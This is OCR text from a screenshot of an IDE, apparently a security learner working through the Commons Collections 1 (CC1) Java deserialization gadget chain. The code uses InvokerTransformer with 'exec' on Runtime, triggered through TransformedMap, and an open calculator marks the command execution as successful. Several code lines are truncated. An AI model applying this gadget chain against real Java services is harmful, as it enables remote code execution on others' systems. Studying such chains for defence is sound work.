 CC CC1 Version control Current File
Project
CC1 D:\IDEA\IntelliJ IDE
.idea
.mvn
src
main
java
CC1
resources
Structure
CC1
main(String[]): void
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
F +/− 0 . =
CC1.java HashMap.java EfficientStreamingTransformer.class TransformedMap.java AbstractInputChecked
17
19 public class CC1 {
20 public static void main(String[] args) throws Exception {
21 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec", new Class[]{Str
22 invokerTransformer.transform(Runtime.getRuntime());
23 HashMap<Object,Object> hashMap=new HashMap();
24 Map<Object,Object> transformedMap=TransformedMap.decorate(hashMap, keyTransformer: null, invokerTransf
25 hashMap.put("b1uel0n3","b1uel0n3");
26 for(Map.Entry entry:transformedMap.entrySet()){
27 entry.setValue(Runtime.getRuntime());
28 }
29
30 }
31 }
CC1
CC1 › main()
Run CC1
D:\java8\jdk-8u65\
Process finished with exit code 0
Performance